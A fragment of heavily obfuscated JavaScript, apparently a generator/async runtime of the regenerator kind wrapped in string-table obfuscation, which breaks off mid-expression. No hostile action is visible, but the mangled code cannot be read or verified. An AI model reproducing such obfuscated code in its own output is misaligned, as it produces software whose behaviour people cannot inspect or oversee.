Kz()[MO(wp)],Th([],[][[]]))?Kz()[MO(zb)](Qt,FI,g0,Bg,nr):Kz()[MO(Ah)].call(null,EC,cn,Hs,Kc,J2));var Vpj=Khj[l1()[Ef(g2)](BR,vn(g0),qT,c7)]||Tx()[dh(MX)](wp,G9,lC,d9);try{var Fbj=LT.length;var c0j=vn([]);Nbj({},P7()[OT(zb)](Vs,LB,jI,vn(vn([]))));}catch(qFj){LT.splice(VV(Fbj,g0),Infinity,Slj);Nbj=function(Rpj,Xrj,s7j){return Efj.apply(this,[q3,arguments]);};}YJj[P7()[OT(jI)].call(null,XN,QY,ht,qM)]=b0j;var vBj=P7()[OT(TR)](W7,Mr,nT,xA);var gUj=l1()[Ef(RZ)](Zg,A4,GZ,SF);var D7j=l1()[Ef(AY)].call(null,sI,BL,KZ,LV);var PFj=Tx()[dh(QM)](Hs,l0,x1,w1);var BKj={};var Mrj={};Nbj(Mrj,ffj,function(){return Efj.apply(this,[K6,arguments]);});var r7j=wE[nI(typeof jV()[zX(J2)],Th([],[][[]]))?jV()[zX(YN)](mT,ZF,Vb,vn(vn(g0)),tr,G9):jV()[zX(g0)].call(null,E3j,tHj,fO,zp,P9,J4)][P7()[OT(EM)](pK,hg,vn(vn(g0)),vY)];var W7j=r7j&&r7j(r7j(Ghj([])));W7j&&nI(W7j,ONj)&&INj.call(W7j,ffj)&&(Mrj=W7j);var xnj=z0j[Tx()[dh(j7)](EC,fO,Us,IT)]=GZj[Tx()[dh(j7)].apply(null,[WM,kT,Us,IT])]=wE[jV()[zX(YN)](mT,ZF,c7,WC,vn(vn([])),G9)][P7()[OT(J2)](S1,Ez,OR,MX)](Mrj);function DKj(Enj){LT.push(Vg);[l1()[Ef(l0)].call(null,vd,r9,MR,KN),nI(typeof Tx()[dh(Ez)],'undefined')?Tx()[dh(Kc)].call(null,lR,vn(vn([])),W5,QY):Tx()[dh(BZ)](zb,qA,ct,Knj),l1()[Ef(g7)](jg,IO,Avj,Ah)][P7()[OT(Mr)](W3j,sg,pw,OR)](function(Ypj){Nbj(Enj,Ypj,function(DBj){var vFj;LT.push(sO);return vFj=this[fK(typeof l1()[Ef(g7)],Th('',[][[]]))?l1()[Ef(Mx)](nCj,qf,H2,Vb):l1()[Ef(SF)](lA,IO,qK,vn(vn(g0)))](Ypj,DBj),LT.pop(),vFj;});});LT.pop();}function W0j(sUj,lZj,WJj){var jJj=vBj;return function(ZCj,Pfj){LT.push(XI);if(fK(jJj,D7j))throw new (wE[P7()[OT(r9)].apply(null,[ds,L1,Bg,mp])])(fK(typeof l1()[Ef(Qt)],Th([],[][[]]))?l1()[Ef(Mx)](Mx,A4,vhj,Kc):l1()[Ef(Px)](Nw,kT,znj,qt));if(fK(jJj,PFj)){if(fK(Tx()[dh(Kc)](rV,qt,Ix,QY),ZCj))throw Pfj;var Txj;return Txj=MI(PU,[l1()[Ef(kT)].apply(null,[Ug,LF,KB,Gd]),Ixj,nI(typeof HN()[mh(Mx)],Th(P7()[OT(zb)].call(null,ZS,LB,VK,vn({})),[][[]]))?HN()[mh(UV)].call(null,zp,Aqj,qf,TR,MX,VSj):HN()[mh(c7)](vn(YN),ASj,cg,zb,sR,xX),vn(YN)]),LT.pop(),Txj;}for(WJj[jV()[zX(Xs)](mT,hmj,g2,Ah,tr,PSj)]=ZCj,WJj[fK(typeof P7()[OT(cO)],Th([],[][[]]))?P7()[OT(Xs)].call(null,Klj,j7,LB,Tg):P7()[OT(Hs)](Bb,mt,vn(vn(g0)),wp)]=Pfj;;){var Rrj=WJj[l1()[Ef(rL)].call(null,vz,Qt,GK,Ng)];if(Rrj){var cCj=v7j(Rrj,WJj);if(cCj){if(fK(cCj,BKj))continue;var l7j;return LT.pop(),l7j=cCj,l7j;}}if(fK(l1()[Ef(l0)](vd,jI,Plj,bI),WJj[fK(typeof jV()[zX(EI)],Th(P7()[OT(zb)](ZS,LB,qt,vn(g0)),[][[]]))?jV()[zX(g0)](V9,TM,IO,g7,g0,Xhj):jV()[zX(Xs)](mT,hmj,xA,vn(vn(g0)),w0,PSj)]))WJj[P7()[OT(Ih)](Yb,rg,WI,Wx)]=WJj[P7()[OT(SF)](ww,kw,Ah,OR)]=WJj[nI(typeof P7()[OT(U9)],Th([],[][[]]))?P7()[OT(Hs)].call(null,Bb,mt,MX,vn(vn([]))):P7()[OT(Xs)](YO,VM,Af,SF)];else if(fK(nI(typeof Tx()[dh(AM)],Th([],[][[]]))?Tx()[dh(Kc)].apply(null,[g2,LF,Ix,QY]):Tx()[dh(BZ)].apply(null,[AM,H9,Xpj,kz]),WJj[jV()[zX(Xs)](mT,hmj,w0,qA,IT,PSj)])){if(fK(jJj,vBj))throw jJj=PFj,WJj[P7()[OT(Hs)](Bb,mt,bI,vn([]))];WJj[nI(typeof Tx()[dh(mt)],Th('',[][[]]))?Tx()[dh(TR)](hM,LF,zr,Md):Tx()[dh(BZ)](LV,RZ,UWj,mR)](WJj[P7()[OT(Hs)](Bb,mt,Ah,j1)]);}else fK(l1()[Ef(g7)](jg,vn(g0),rh,mT),WJj[fK(typeof jV()[zX(BZ)],Th([],[][[]]))?jV()[zX(g0)].apply(null,[q8j,Vb,Ng,g2,Hb,pM]):jV()[zX(Xs)](mT,hmj,Hb,rL,vn(g0),PSj)])&&WJj[P7()[OT(RZ)](OF,Af,Kc,cs)](l1()[Ef(g7)](jg,UV,rh,fO),WJj[fK(typeof P7()[OT(Ez)],Th([],[][[]]))?P7()[OT(Xs)](bL,NHj,vn([]),Af):P7()[OT(Hs)](Bb,mt,qM,c7)]);jJj=D7j;var Tfj=Efj(tm,[sUj,lZj,WJj]);if(fK(Tx()[dh(sg)].apply(null,[vn(vn([])),xA,vT,KN]),Tfj[HN()[mh(wp)].call(null,LV,Gjj,qf,tr,Kc,SX)])){if(jJj=WJj[nI(typeof HN()[mh(Tg)],'undefined')?HN()[mh(UV)].apply(null,[IO,Aqj,qf,EL,tw,VSj]):HN()[mh(c7)].apply(null,[lV,FGj,Tb,Hs,VK,Hqj])]?PFj:gUj,fK(Tfj[P7()[OT(Hs)].call(null,Bb,mt,ht,Px)],BKj))continue;var pfj;return pfj=MI(PU,[l1()[Ef(kT)].call(null,Ug,Vb,KB,vn({})),Tfj[P7()[OT(Hs)](Bb,mt,Ah,Ah)],fK(typeof HN()[mh(K0)],Th(P7()[OT(zb)](ZS,LB,Tg,w0),[][[]]))?HN()[mh(c7)].call(null,Wx,WL,Kc,Gd,vn(vn([])),VM):HN()[mh(UV)](DM,Aqj,qf,sR,vn(g0),VSj),WJj[HN()[mh(UV)].apply(null,[Xs,Aqj,qf,OR,vn([]),VSj])]]),LT.pop(),pfj;}fK(Tx()[dh(Kc)](vn(vn(g0)),cC,Ix,QY),Tfj[HN()[mh(wp)].call(null,j7,Gjj,qf,pO,Xs,SX)])&&(jJj=PFj,WJj[jV()[zX(Xs)].call(null,mT,hmj,YN,vn(g0),vn(YN),PSj)]=Tx()[dh(Kc)](Tg,vn(vn(YN)),Ix,QY),WJj[P7()[OT(Hs)](Bb,mt,vn({}),Gd)]=Tfj[P7()[OT(Hs)].apply(null,[Bb,mt,TR,Yt])]);}LT.pop();};}function v7j(FJj,j0j){LT.push(vY);var QZj=j0j[jV()[zX(Xs)].call(null,mT,Umj,j1,Mr,tr,PSj)];var Qbj=FJj[P7()[OT(QM)].call(null,Vg,KQ,J2,qY)][QZj];if(fK(Qbj,Ixj)){var FCj;return j0j[nI(typeof l1()[Ef(QY)],'undefined')?l1()[Ef(rL)](vz,vn(vn([])),nL,zp):l1()[Ef(Mx)](NHj,tr,NGj,vV)]=null,fK(Tx()[dh(Kc)](Ah,Bg,HGj,QY),QZj)&&FJj[P7()[OT(QM)].apply(null,[Vg,KQ,qn,g2])][l1()[Ef(g7)].call(null,jg,HV,q9,ht)]&&(j0j[jV()[zX(Xs)](mT,Umj,j7,w0,vn({}),PSj)]=fK(typeof l1()[Ef(cs)],Th('',[][[]]))?l1()[Ef(Mx)].call(null,VK,hM,Yw,BL):l1()[Ef(g7)](jg,qn,q9,WI),j0j[nI(typeof P7()[OT(IO)],'undefined')?P7()[OT(Hs)](t6j,mt,EL,EL):P7()[OT(Xs)](s8j,kPj,ht,lV)]=Ixj,v7j(FJj,j0j),fK(Tx()[dh(Kc)].call(null,EL,zb,HGj,QY),j0j[jV()[zX(Xs)].call(null,mT,Umj,G9,vn([]),vn({}),PSj)]))||nI(l1()[Ef(g7)](jg,bI,q9,WI),QZj)&&(j0j[jV()[zX(Xs)](mT,Umj,J2,KN,BZ,PSj)]=Tx()[dh(Kc)](vn([]),K0,HGj,QY),j0j[P7()[OT(Hs)](t6j,mt,MX,EM)]=new (wE[Tx()[dh(Tg)].call(null,vn(YN),LV,jfj,BM)])(Th(Th(Tx()[dh(EM)].call(null,vn(vn([])),ZN,Cz,llj),QZj),P7()[OT(AY)].call(null,tV,Fxj,qn,Hs)))),LT.pop(),FCj=BKj,FCj;}var vUj=Efj(tm,[Qbj,FJj[P7()[OT(QM)](Vg,KQ,P9,IB)],j0j[P7()[OT(Hs)](t6j,mt,nT,zp)]]);if(fK(Tx()[dh(Kc)](Ih,A4,HGj,QY),vUj[nI(typeof HN()[mh(J2)],Th(nI(typeof P7()[OT(Af)],'undefined')?P7()[OT(zb)](II,LB,vn(vn([])),rL):P7()[OT(Xs)](Td,q4,Vb,j7),[][[]]))?HN()[mh(wp)](vn(YN),Yqj,qf,WC,WI,SX):HN()[mh(c7)](Ng,hqj,hpj,IT,Kc,tw)])){var Dnj;return j0j[nI(typeof jV()[zX(wp)],Th(fK(typeof P7()[OT(YN)],Th('',[][[]]))?P7()[OT(Xs)].call(null,HM,w0,qY,pO):P7()[OT(zb)](II,LB,g0,vn([])),[][[]]))?jV()[zX(Xs)](mT,Umj,fO,YN,SF,PSj):jV()[zX(g0)](xM,J4,rL,Mx,jI,nw)]=fK(typeof Tx()[dh(QY)],Th([],[][[]]))?Tx()[dh(BZ)].apply(null,[vn({}),qA,J4,Pt]):Tx()[dh(Kc)](r9,g0,HGj,QY),j0j[fK(typeof P7()[OT(SF)],Th('',[][[]]))?P7()[OT(Xs)](Nc,EY,mT,vn(YN)):P7()[OT(Hs)].apply(null,[t6j,mt,kT,TR])]=vUj[P7()[OT(Hs)].apply(null,[t6j,mt,LV,Yt])],j0j[fK(typeof l1()[Ef(Rt)],Th([],[][[]]))?l1()[Ef(Mx)](XWj,UV,dg,cC):l1()[Ef(rL)](vz,UV,nL,pw)]=null,LT.pop(),Dnj=BKj,Dnj;}var prj=vUj[P7()[OT(Hs)](t6j,mt,OR,vn(YN))];var gCj;return gCj=prj?prj[nI(typeof HN()[mh(Af)],Th(P7()[OT(zb)](II,LB,H9,bI),[][[]]))?HN()[mh(UV)].apply(null,[Mr,mjj,qf,EM,AY,VSj]):HN()[mh(c7)].apply(null,[zb,jk,n3j,Gd,vn(g0),xX])]?(j0j[FJj[Tx()[dh(Mr)](RZ,Af,Z5j,Mvj)]]=prj[l1()[Ef(kT)].apply(null,[Ug,Tg,Rw,r9])],j0j[fK(typeof l1()[Ef(nT)],'undefined')?l1()[Ef(Mx)](Gg,vn([]),s0j,MX):l1()[Ef(l0)].apply(null,[vd,kr,CT,qA])]=FJj[l1()[Ef(LV)](Mk,YN,pHj,vn(YN))],nI(l1()[Ef(g7)](jg,qM,q9,lV),j0j[jV()[zX(Xs)](mT,Umj,Uc,Gd,vn({}),PSj)])&&(j0j[jV()[zX(Xs)](mT,Umj,qn,qY,TR,PSj)]=fK(typeof l1()[Ef(c7)],Th([],[][[]]))?l1()[Ef(Mx)](T8j,qM,A7j,zb):l1()[Ef(l0)](vd,sR,CT,EC),j0j[P7()[OT(Hs)](t6j,mt,hM,pO)]=Ixj),j0j[l1()[Ef(rL)].call(null,vz,WM,nL,fO)]=null,BKj):prj:(j0j[nI(typeof jV()[zX(AM)],Th(P7()[OT(zb)](II,LB,vn({}),HV),[][[]]))?jV()[zX(Xs)].apply(null,[mT,Umj,Gd,vn(g0),g2,PSj]):jV()[zX(g0)].apply(null,[wk,hk,J2,RZ,qM,wd])]=Tx()[dh(Kc)].apply(null,[Px,zb,HGj,QY]),j0j[nI(typeof P7()[OT(Mr)],Th([],[][[]]))?P7()[OT(Hs)](t6j,mt,Hs,Hb):P7()[OT(Xs)].call(null,Gg,KN,wp,nT)]=new (wE[fK(typeof Tx()[dh(jg)],Th([],[][[]]))?Tx()[dh(BZ)].call(null,WM,lR,Vbj,ljj):Tx()[dh(Tg)].apply(null,[vn(vn({})),Vb,jfj,BM])])(P7()[OT(l0)].call(null,K3j,X2,Vb,OR)),j0j[l1()[Ef(rL)](vz,SF,nL,tr)]=null,BKj),LT.pop(),gCj;}N7j[Tx()[dh(j7)].call(null,vn(vn([])),IO,Us,IT)]=z0j;KTj(xnj,l1()[Ef(c7)](BM,VK,RG,Ng),MI(PU,[l1()[Ef(kT)](Ug,SF,b7,vn(vn(g0))),z0j,Tx()[dh(r9)].apply(null,[g0,Ah,AZ,dL]),vn(YN)]));KTj(z0j,l1()[Ef(c7)].apply(null,[BM,KN,RG,jI]),MI(PU,[l1()[Ef(kT)](Ug,rV,b7,LF),N7j,Tx()[dh(r9)](pw,Kc,AZ,dL),vn(GT[c7])]));N7j[Tx()[dh(SF)](VK,IO,bn,lPj)]=Nbj(z0j,Vpj,Kz()[MO(VK)].apply(null,[lk,mZ,fO,nT,VK]));YJj[l1()[Ef(sR)](cg,H9,Bn,vn(YN))]=function(Urj){LT.push(UL);var cxj=Mz(fK(typeof Tx()[dh(hM)],Th('',[][[]]))?Tx()[dh(BZ)](AY,vn(vn([])),Qqj,G9):Tx()[dh(Vb)](LB,Qt,qF,LB),typeof Urj)&&Urj[nI(typeof l1()[Ef(J2)],Th('',[][[]]))?l1()[Ef(c7)].apply(null,[BM,IT,Jb,IO]):l1()[Ef(Mx)].apply(null,[QY,qM,DM,AM])];var rCj;return rCj=vn(vn(cxj))&&(fK(cxj,N7j)||fK(Kz()[MO(VK)](lk,Kmj,EM,g2,VK),cxj[Tx()[dh(SF)].apply(null,[qA,g7,JZ,lPj])]||cxj[P7()[OT(g2)].call(null,rh,jEj,AY,vn([]))])),LT.pop(),rCj;};YJj[nI(typeof l1()[Ef(Bg)],Th([],[][[]]))?l1()[Ef(rV)](QM,Ih,gZ,TR):l1()[Ef(Mx)](Md,xA,gjj,mT)]=function(DTj){LT.push(WI);wE[jV()[zX(YN)](mT,tX,bI,vn(g0),vn(vn([])),G9)][fK(typeof P7()[OT(Kc)],Th('',[][[]]))?P7()[OT(Xs)](GHj,vGj,Qt,rL):P7()[OT(ht)](vd,pjj,vV,IB)]?wE[jV()[zX(YN)].apply(null,[mT,tX,Mr,xA,Yt,G9])][P7()[OT(ht)](vd,pjj,pw,WI)](DTj,z0j):(DTj[fK(typeof Kz()[MO(Tg)],'undefined')?Kz()[MO(zb)](AFj,TA,j1,UV,l0):Kz()[MO(Vb)].call(null,KWj,Zz,j7,BZ,wp)]=z0j,Nbj(DTj,Vpj,Kz()[MO(VK)].call(null,lk,w2,qY,vn(vn(g0)),VK)));DTj[Tx()[dh(j7)](EC,Hb,YM,IT)]=wE[jV()[zX(YN)].apply(null,[mT,tX,BL,vn([]),vY,G9])][nI(typeof P7()[OT(kt)],'undefined')?P7()[OT(J2)].call(null,mQ,Ez,Xs,vn(vn(g0))):P7()[OT(Xs)].call(null,hg,IGj,Tg,xA)](xnj);var kKj;return LT.pop(),kKj=DTj,kKj;};YJj[l1()[Ef(vV)](qM,EC,d7,LB)]=function(Whj){return ZUj.apply(this,[OE,arguments]);};DKj(Gfj[Tx()[dh(j7)](H9,tw,Us,IT)]);Nbj(Gfj[Tx()[dh(j7)](AM,rL,Us,IT)],pKj,function(){return ZUj.apply(this,[wW,arguments]);});YJj[Tx()[dh(RZ)].call(null,vn([]),j7,D0,MX)]=Gfj;YJj[Tx()[dh(AY)](vn({}),AM,ss,Qg)]=function(E0j,bNj,RNj,DNj,L0j){LT.push(wJj);fK(gI(YN),L0j)&&(L0j=wE[Tx()[dh(l0)].apply(null,[vn(vn({})),Mr,mB,cV])]);var rTj=new Gfj(b0j(E0j,bNj,RNj,DNj),L0j);var MFj;return MFj=YJj[l1()[Ef(sR)](cg,Mr,bB,vY)](bNj)?rTj:rTj[l1()[Ef(l0)].call(null,vd,qA,s3j,VK)]()[Tx()[dh(jI)].apply(null,[vn(YN),Tg,xSj,Z5j])](function(T7j){LT.push(FI);var sCj;return sCj=T7j[HN()[mh(UV)].apply(null,[IT,cnj,qf,kr,Uc,VSj])]?T7j[l1()[Ef(kT)].call(null,Ug,IT,j0,tr)]:rTj[l1()[Ef(l0)].apply(null,[vd,vn(vn(YN)),Aqj,H9])](),LT.pop(),sCj;}),LT.pop(),MFj;};DKj(xnj);Nbj(xnj,Vpj,nI(typeof Tx()[dh(sR)],Th('',[][[]]))?Tx()[dh(g7)].call(null,Mr,vn(vn({})),ln,pz):Tx()[dh(BZ)].apply(null,[qY,tw,Ylj,Qf]));Nbj(xnj,ffj,function(){return ZUj.apply(this,[vW,arguments]);});Nbj(xnj,P7()[OT(HV)].call(null,kx,tw,WM,pO),function(){return ZUj.apply(this,[PU,arguments]);});YJj[l1()[Ef(pw)].call(null,Md,vY,tN,vn({}))]=function(Sfj){return ZUj.apply(this,[gq,arguments]);};YJj[l1()[Ef(Yt)].call(null,g0,Bg,HZ,vY)]=Ghj;HTj[Tx()[dh(j7)](BL,kr,Us,IT)]=MI(PU,[fK(typeof l1()[Ef(w1)],Th('',[][[]]))?l1()[Ef(Mx)](Td,pw,Gjj,fO):l1()[Ef(c7)].apply(null,[BM,Mx,RG,vn(vn({}))]),HTj,Tx()[dh(BL)].apply(null,[Ah,ht,pT,KWj]),function gHj(dhj){LT.push(c8j);if(this[P7()[OT(rV)].apply(null,[tN,vz,pO,Af])]=YN,this[l1()[Ef(l0)](vd,g0,HFj,mp)]=YN,this[P7()[OT(Ih)].call(null,wZ,rg,qn,Wx)]=this[P7()[OT(SF)](Dp,kw,vV,g2)]=Ixj,this[HN()[mh(UV)](vn({}),PN,qf,pO,r9,VSj)]=vn(L[nI(typeof Tx()[dh(Bg)],Th('',[][[]]))?Tx()[dh(kT)].call(null,rL,EI,FK,IB):Tx()[dh(BZ)](jI,hM,EHj,JX)]()),this[nI(typeof l1()[Ef(pz)],Th([],[][[]]))?l1()[Ef(rL)](vz,bI,SC,vn([])):l1()[Ef(Mx)].apply(null,[BV,vn(g0),b7j,WI])]=null,this[jV()[zX(Xs)].call(null,mT,hK,zp,G9,vY,PSj)]=l1()[Ef(l0)](vd,wp,HFj,G9),this[P7()[OT(Hs)](CB,mt,Wx,jI)]=Ixj,this[Kz()[MO(qA)](gfj,kx,mT,Gd,c7)][P7()[OT(Mr)].call(null,F0,sg,G9,LB)](V7j),vn(dhj))for(var U7j in this)fK(l1()[Ef(cs)](WY,Yt,EB,kr),U7j[fK(typeof P7()[OT(WA)],Th([],[][[]]))?P7()[OT(Xs)].apply(null,[I2,hPj,pO,c7]):P7()[OT(qf)].apply(null,[x1,x7,c7,RZ])](GT[c7]))&&INj.call(this,U7j)&&vn(wE[Tx()[dh(Ih)].apply(null,[mT,g0,Z0,qn])](Crj(U7j[l1()[Ef(WM)].call(null,WI,ZL,gs,XF)](g0))))&&(this[U7j]=Ixj);LT.pop();},l1()[Ef(EC)](bX,vV,S1,zb),function(){return ZUj.apply(this,[vP,arguments]);},Tx()[dh(TR)](wp,vn(vn([])),gb,Md),function xfj(n0j){LT.push(Zbj);if(this[HN()[mh(UV)](vn(g0),jO,qf,A4,vn(vn([])),VSj)])throw n0j;var zpj=this;function JCj(CTj,xUj){LT.push(Frj);UFj[HN()[mh(wp)].call(null,QM,N3j,qf,Bg,vn({}),SX)]=Tx()[dh(Kc)](SF,WI,mB,QY);UFj[P7()[OT(Hs)](A2,mt,rL,IO)]=n0j;zpj[l1()[Ef(l0)](vd,tr,lO,LF)]=CTj;xUj&&(zpj[jV()[zX(Xs)].apply(null,[mT,Ft,Uc,UV,KN,PSj])]=l1()[Ef(l0)].apply(null,[vd,zb,lO,Qt]),zpj[fK(typeof P7()[OT(d9)],Th([],[][[]]))?P7()[OT(Xs)](Hc,K0,mT,vn(g0)):P7()[OT(Hs)](A2,mt,vn(YN),ZN)]=Ixj);var nNj;return LT.pop(),nNj=vn(vn(xUj)),nNj;}for(var m7j=VV(this[Kz()[MO(qA)].call(null,gfj,cY,j7,BZ,c7)][fK(typeof Tx()[dh(A8j)],Th([],[][[]]))?Tx()[dh(BZ)](vn(vn(YN)),vV,mA,bPj):Tx()[dh(YN)](tr,zb,Pd,fr)],g0);Gs(m7j,GT[c7]);--m7j){var Snj=this[nI(typeof Kz()[MO(wp)],Th(fK(typeof P7()[OT(g0)],'undefined')?P7()[OT(Xs)].call(null,cY,WSj,r9,Wx):P7()[OT(zb)].apply(null,[kvj,LB,LB,Yt]),[][[]]))?Kz()[MO(qA)](gfj,cY,jI,vn(vn(g0)),c7):Kz()[MO(zb)].call(null,pw,CI,qf,QM,Tk)][m7j],UFj=Snj[P7()[OT(rL)].apply(null,[Qjj,BM,Kc,vn(vn([]))])];if(fK(fK(typeof P7()[OT(AM)],Th([],[][[]]))?P7()[OT(Xs)](rA,nmj,pO,tr):P7()[OT(LV)].call(null,bb,XPj,EM,K0),Snj[P7()[OT(g7)](fp,OR,nT,H9)])){var Y7j;return Y7j=JCj(fK(typeof HN()[mh(Bg)],Th(P7()[OT(zb)].call(null,kvj,LB,Px,vn(vn(g0))),[][[]]))?HN()[mh(c7)](vn(YN),qt,YN,mp,A4,VK):HN()[mh(Ah)](vn(vn([])),jM,Mx,vV,K0,vw)),LT.pop(),Y7j;}if(VL(Snj[P7()[OT(g7)](fp,OR,g2,Uc)],this[P7()[OT(rV)].apply(null,[RI,vz,g0,c7])])){var Axj=INj.call(Snj,nI(typeof P7()[OT(Mx)],Th([],[][[]]))?P7()[OT(Px)].call(null,LI,v8j,G9,LB):P7()[OT(Xs)].call(null,zw,lk,rV,EL)),Yxj=INj.call(Snj,l1()[Ef(ht)](cV,BZ,Gx,vn({})));if(Axj&&Yxj){if(JB(this[P7()[OT(rV)].apply(null,[RI,vz,qf,VK])],Snj[P7()[OT(Px)].apply(null,[LI,v8j,Hb,vn(vn([]))])])){var HCj;return HCj=JCj(Snj[P7()[OT(Px)](LI,v8j,xA,Uc)],vn(GT[c7])),LT.pop(),HCj;}if(JB(this[nI(typeof P7()[OT(BR)],'undefined')?P7()[OT(rV)].call(null,RI,vz,vn(vn(g0)),lV):P7()[OT(Xs)](d8j,XI,vn(vn([])),kT)],Snj[fK(typeof l1()[Ef(Rt)],Th('',[][[]]))?l1()[Ef(Mx)](FL,ZL,Gvj,IT):l1()[Ef(ht)].apply(null,[cV,vn(vn(YN)),Gx,qY])])){var Mpj;return Mpj=JCj(Snj[l1()[Ef(ht)](cV,vn(YN),Gx,BZ)]),LT.pop(),Mpj;}}else if(Axj){if(JB(this[P7()[OT(rV)](RI,vz,Yt,EC)],Snj[P7()[OT(Px)](LI,v8j,g7,vn(g0))])){var jKj;return jKj=JCj(Snj[P7()[OT(Px)](LI,v8j,EM,Qt)],vn(YN)),LT.pop(),jKj;}}else{if(vn(Yxj))throw new (wE[P7()[OT(r9)].call(null,O2,L1,WC,kr)])(HN()[mh(J2)].apply(null,[Af,cY,Gd,qY,Px,Wlj]));if(JB(this[P7()[OT(rV)](RI,vz,UV,l0)],Snj[fK(typeof l1()[Ef(qV)],Th('',[][[]]))?l1()[Ef(Mx)](Yqj,vn(vn(g0)),Pw,LF):l1()[Ef(ht)].apply(null,[cV,qA,Gx,vn(g0)])])){var Ufj;return Ufj=JCj(Snj[nI(typeof l1()[Ef(Ng)],Th('',[][[]]))?l1()[Ef(ht)](cV,Xs,Gx,Vb):l1()[Ef(Mx)](Uc,vn(vn({})),cY,g2)]),LT.pop(),Ufj;}}}}LT.pop();},P7()[OT(RZ)].call(null,CF,Af,vn(g0),j1),function UZj(knj,cNj){LT.push(cX);for(var p7j=VV(this[Kz()[MO(qA)](gfj,BWj,ZL,wp,c7)][fK(typeof Tx()[dh(mt)],Th([],[][[]]))?Tx()[dh(BZ)](vn([]),j1,W5j,zp):Tx()[dh(YN)](IB,Ih,gJj,fr)],g0);Gs(p7j,YN);--p7j){var bZj=this[Kz()[MO(qA)](gfj,BWj,sR,g2,c7)][p7j];if(VL(bZj[P7()[OT(g7)].call(null,xd,OR,IO,fO)],this[P7()[OT(rV)].apply(null,[ZTj,vz,cs,AY])])&&INj.call(bZj,l1()[Ef(ht)](cV,EC,QQ,Yt))&&JB(this[fK(typeof P7()[OT(dg)],Th([],[][[]]))?P7()[OT(Xs)](mUj,bpj,vn(g0),K0):P7()[OT(rV)].apply(null,[ZTj,vz,jI,g0])],bZj[l1()[Ef(ht)].apply(null,[cV,vn([]),QQ,kr])])){var kfj=bZj;break;}}kfj&&(fK(l1()[Ef(cC)](vV,TR,KUj,XF),knj)||fK(fK(typeof Tx()[dh(Ug)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,qn,qA,J2,YKj):Tx()[dh(rL)].call(null,TR,vn(YN),xZj,Yt),knj))&&VL(kfj[P7()[OT(g7)](xd,OR,vn(vn(YN)),EL)],cNj)&&VL(cNj,kfj[l1()[Ef(ht)](cV,vn(vn({})),QQ,P9)])&&(kfj=null);var Tbj=kfj?kfj[P7()[OT(rL)](YR,BM,g7,ZL)]:{};Tbj[HN()[mh(wp)](DM,BWj,qf,mT,Mx,SX)]=knj;Tbj[fK(typeof P7()[OT(IO)],'undefined')?P7()[OT(Xs)](Ad,VPj,vn(vn({})),Mr):P7()[OT(Hs)](N4,mt,lR,LV)]=cNj;var trj;return trj=kfj?(this[jV()[zX(Xs)].call(null,mT,fk,vY,AM,vn(vn([])),PSj)]=l1()[Ef(l0)](vd,Wx,lPj,vn(vn([]))),this[l1()[Ef(l0)](vd,YN,lPj,vn(vn({})))]=kfj[l1()[Ef(ht)](cV,wp,QQ,Yt)],BKj):this[Tx()[dh(LV)](Af,zp,HUj,X2)](Tbj),LT.pop(),trj;},fK(typeof Tx()[dh(bI)],'undefined')?Tx()[dh(BZ)](mT,g2,BWj,SY):Tx()[dh(LV)].apply(null,[g7,w0,Rh,X2]),function vTj(GTj,xNj){LT.push(Rw);if(fK(fK(typeof Tx()[dh(tw)],Th('',[][[]]))?Tx()[dh(BZ)].call(null,IO,qY,Elj,T8j):Tx()[dh(Kc)](vn(vn([])),WI,Vs,QY),GTj[HN()[mh(wp)](ZL,zPj,qf,ht,Mr,SX)]))throw GTj[P7()[OT(Hs)](Hf,mt,AM,vn(vn([])))];fK(l1()[Ef(cC)](vV,vn(vn({})),JC,IT),GTj[fK(typeof HN()[mh(EI)],Th([],[][[]]))?HN()[mh(c7)].apply(null,[vn(vn(YN)),k9,SNj,WM,lR,Uz]):HN()[mh(wp)](sR,zPj,qf,rV,ht,SX)])||fK(Tx()[dh(rL)](vn(vn(YN)),XF,Dr,Yt),GTj[HN()[mh(wp)].apply(null,[kT,zPj,qf,H9,vn(vn(YN)),SX])])?this[l1()[Ef(l0)](vd,Ih,p6j,Mr)]=GTj[P7()[OT(Hs)].call(null,Hf,mt,vn({}),RZ)]:fK(fK(typeof l1()[Ef(ht)],'undefined')?l1()[Ef(Mx)].call(null,vGj,cC,lJj,vn(vn(g0))):l1()[Ef(g7)](jg,YN,D9,P9),GTj[HN()[mh(wp)](vn(vn(YN)),zPj,qf,EC,vn(g0),SX)])?(this[Tx()[dh(Px)](ZL,Mr,bC,x5j)]=this[P7()[OT(Hs)].call(null,Hf,mt,ZN,rL)]=GTj[P7()[OT(Hs)](Hf,mt,zb,zb)],this[jV()[zX(Xs)](mT,jQ,UV,vn(vn({})),OR,PSj)]=l1()[Ef(g7)].apply(null,[jg,KN,D9,AY]),this[l1()[Ef(l0)](vd,Bg,p6j,g7)]=HN()[mh(Ah)](cs,Mmj,Mx,AM,qf,vw)):fK(Tx()[dh(sg)](g7,rV,q1,KN),GTj[HN()[mh(wp)].call(null,AY,zPj,qf,j7,vn(g0),SX)])&&xNj&&(this[l1()[Ef(l0)](vd,DM,p6j,WI)]=xNj);var Nrj;return LT.pop(),Nrj=BKj,Nrj;},P7()[OT(vV)](CK,Uk,BL,vn(vn({}))),function Kfj(mTj){LT.push(FX);for(var cFj=VV(this[Kz()[MO(qA)](gfj,pk,UV,vn(vn({})),c7)][Tx()[dh(YN)](vn([]),HV,bO,fr)],GT[g0]);Gs(cFj,YN);--cFj){var OFj=this[Kz()[MO(qA)](gfj,pk,cs,Uc,c7)][cFj];if(fK(OFj[l1()[Ef(ht)](cV,qY,M7,Qt)],mTj)){var Hpj;return this[Tx()[dh(LV)].call(null,j7,vY,sQ,X2)](OFj[fK(typeof P7()[OT(lR)],'undefined')?P7()[OT(Xs)].call(null,l2,xjj,pO,OR):P7()[OT(rL)].apply(null,[pTj,BM,EC,Kc])],OFj[fK(typeof Kz()[MO(IO)],'undefined')?Kz()[MO(zb)].call(null,Jnj,zHj,g0,H9,tO):Kz()[MO(J2)].apply(null,[U3j,nCj,Gd,vn(vn([])),Af])]),LT.pop(),V7j(OFj),Hpj=BKj,Hpj;}}LT.pop();},P7()[OT(tr)](Gx,w2,RZ,ZL),function BFj(sZj){LT.push(NPj);for(var P0j=VV(this[fK(typeof Kz()[MO(bI)],Th(nI(typeof 